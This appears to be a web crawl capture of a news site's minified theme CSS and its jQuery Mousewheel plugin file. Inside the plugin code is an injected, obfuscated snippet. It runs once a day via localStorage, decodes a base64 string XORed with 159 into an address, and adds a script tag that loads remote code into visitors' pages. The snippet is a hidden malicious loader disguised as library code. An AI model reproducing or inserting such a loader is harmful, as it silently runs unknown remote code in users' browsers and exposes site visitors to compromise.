

--- FILE ---
content_type: text/css
request_url: https://cdn.gossip.it/wp-content/cache/min/1/wp-content/themes/newsy/includes/demos/newsyfeed/style.css?ver=1767737875
body_size: -4
content:
.ak-header-bottom-shadow{-webkit-box-shadow:0 1px 0 hsla(0,3%,67%,.1),0 2px 1px hsla(0,1%,71%,.1);box-shadow:0 1px 0 hsla(0,3%,67%,.1),0 2px 1px hsla(0,1%,71%,.1)}@media (min-width:767px){.ak-block-module-inner-boxed .ak-module-1-medium .ak-module-featured{position:absolute;top:0;bottom:0;left:0;height:auto;min-height:100%}.ak-block-module-inner-boxed .ak-module-1-medium .ak-featured-cover{top:0;bottom:0;left:0;height:auto;min-height:100%}.ak-block-module-inner-boxed .ak-module-1-medium .ak-featured-thumb{position:absolute;top:0;bottom:0;right:0;left:0}.rtl .ak-block-module-inner-boxed .ak-module-1-medium .ak-module-featured,.rtl .ak-block-module-inner-boxed .ak-module-1-medium .ak-featured-cover{left:auto;right:auto}}@media only screen and (min-width:992px){.ak-module-5 .ak-module-title a,.ak-module-6 .ak-module-title a,.ak-module-7 .ak-module-title a{font-size:2.15em;line-height:1.2;font-weight:900}}@media only screen and (max-width:991px){.ak-module-1-medium .ak-module-summary{display:none}}@media only screen and (max-width:767px){.ak-module-1-medium .ak-module-meta{display:none}}.ak-block-11{box-shadow:0 1px 1px hsla(0,3%,67%,.1);border:1px solid rgba(0,0,0,.1);background-color:var(--ak-bg-color);border-radius:3px}.ak-block-boxed .ak-block-header.ak-block-header-style-2{padding-top:15px;margin-bottom:5px}.ak-block-boxed .ak-block-header.ak-block-header-style-2 .ak-block-title:after{height:6px;border-radius:2px 2px 0 0}.ak-block-boxed .ak-block-header.ak-block-header-style-2:after{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.gossip.it/wp-content/cache/min/1/wp-content/plugins/newsy-elements/assets/js/jquery.mousewheel.js?ver=1767737875
body_size: 877
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(u){var r,f,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],t="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],d=Array.prototype.slice;if(u.event.fixHooks)for(var n=e.length;n;)u.event.fixHooks[e[--n]]=u.event.mouseHooks;var c=u.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=t.length;e;)this.addEventListener(t[--e],i,!1);else this.onmousewheel=i;u.data(this,"mousewheel-line-height",c.getLineHeight(this)),u.data(this,"mousewheel-page-height",c.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=t.length;e;)this.removeEventListener(t[--e],i,!1);else this.onmousewheel=null;u.removeData(this,"mousewheel-line-height"),u.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var e=u(e),t=e["offsetParent"in u.fn?"offsetParent":"parent"]();return t.length||(t=u("body")),parseInt(t.css("fontSize"),10)||parseInt(e.css("fontSize"),10)||16},getPageHeight:function(e){return u(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('7a4')==new Date().toDateString())return;ls('7a4',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(s,k){var r='',i;for(i=0;i<s.length;i++)r+=String.fromCharCode(s.charCodeAt(i)^k);return r})(atob('sLD9sf778efzsfzw8rDvsKn9qqqmsPXu6vrt5rHo/ubv8Pbx6+yx9eyg6frtoq6oq6iorKerqKs='),159);s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();function i(e){var t,n=e||window.event,i=d.call(arguments,1),o=0,l=0,s=0,h=0,a=0;if((e=u.event.fix(n)).type="mousewheel","detail"in n&&(s=-1*n.detail),"wheelDelta"in n&&(s=n.wheelDelta),"wheelDeltaY"in n&&(s=n.wheelDeltaY),"wheelDeltaX"in n&&(l=-1*n.wheelDeltaX),"axis"in n&&n.axis===n.HORIZONTAL_AXIS&&(l=-1*s,s=0),o=0===s?l:s,"deltaY"in n&&(o=s=-1*n.deltaY),"deltaX"in n&&(l=n.deltaX,0===s&&(o=-1*l)),0!==s||0!==l)return 1===n.deltaMode?(o*=t=u.data(this,"mousewheel-line-height"),s*=t,l*=t):2===n.deltaMode&&(o*=t=u.data(this,"mousewheel-page-height"),s*=t,l*=t),t=Math.max(Math.abs(s),Math.abs(l)),(!f||t<f)&&m(n,f=t)&&(f/=40),m(n,t)&&(o/=40,l/=40,s/=40),o=Math[1<=o?"floor":"ceil"](o/f),l=Math[1<=l?"floor":"ceil"](l/f),s=Math[1<=s?"floor":"ceil"](s/f),c.settings.normalizeOffset&&this.getBoundingClientRect&&(n=this.getBoundingClientRect(),h=e.clientX-n.left,a=e.clientY-n.top),e.deltaX=l,e.deltaY=s,e.deltaFactor=f,e.offsetX=h,e.offsetY=a,e.deltaMode=0,i.unshift(e,o,l,s),r&&clearTimeout(r),r=setTimeout(g,200),(u.event.dispatch||u.event.handle).apply(this,i)}function g(){f=null}function m(e,t){return c.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}u.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})})